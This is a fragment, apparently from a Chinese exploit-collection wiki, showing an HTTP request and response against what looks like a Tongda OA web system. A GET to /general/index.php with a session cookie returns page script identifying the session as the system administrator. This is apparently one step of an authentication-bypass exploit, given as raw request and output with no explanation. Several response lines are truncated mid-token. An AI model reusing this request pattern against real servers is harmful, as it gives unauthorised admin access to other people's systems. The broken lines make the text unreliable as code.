 GET /general/index.php?is_modify_pwd=1 HTTP/1.1
Host: 192.168.238.162
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=3m223m9mpgkcst3cjvo2as3og2;
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
var bTabStyle = true;
var OA_TIME = new Date(2020,04,22,00,35,38);
var bInitWeather = true;
var weatherCity = ConvertWeatherCity("北京_北京_北京");
var menuExpand = "";
var shortcutArray = Array(1,4,147,8,9,16,15,76,62);
var loginUser = {uid:1, user_id:"admin", user_name:"系统管理员"};
var logoutText = "轻轻的您走了，正如您轻轻的来……";
var monInterval = {online:120,sms:30};
var ispirit = "";
var statusTextScroll = 60;
var newSmsSoundHtml = "<object id='sms_sound'
classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' codebase='/static/js/swflash.
height='0'><param name='movie' value='/static/wav/1.swf'><param name=quality value
id='sms_sound' src='/static/wav/1.swf' width='0' height='0' quality='autohigh' wmo
type='application/x-shockwave-flash'
plugspace='http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=
</embed></object>";
var show_ip = 1;
var show_button = "0";
var unit_name = '&nbsp;';
var jsonURL0 =
'%2Finc%2Fonline.php%3FPARA_URL2%3D%2Fgeneral%2Fipanel%2Fuser%2Fuser_info.php%26PA
nk%26PARA_ID%3DWINDOW%26PARA_VALUE%3D1%26SHOW_IP%3D1%26PWD%3D%26OP_SMS%3D1';
var jsonURL1 =
'%2Finc%2Fuser_list%2Ftree.php%3FMANAGE_FLAG%3D0%26DEPT_ID%3D0%26PARA_URL1%3D%26PA
eral%2Fipanel%2Fuser%2Fuser_info.php%26e%3D%26PARA_TARGET%3D_blank%26PRIV_NO%3D%26
%26PARA_VALUE%3D1%26MODULE_ID%3D2%26SHOW_IP%3D1%26PWD%3D%26DEPT_PRIV%3D1%26ROLE_PR
_FLAG%3D0%26OP_SMS%3D1%26rand%3D517943396';
零组资料文库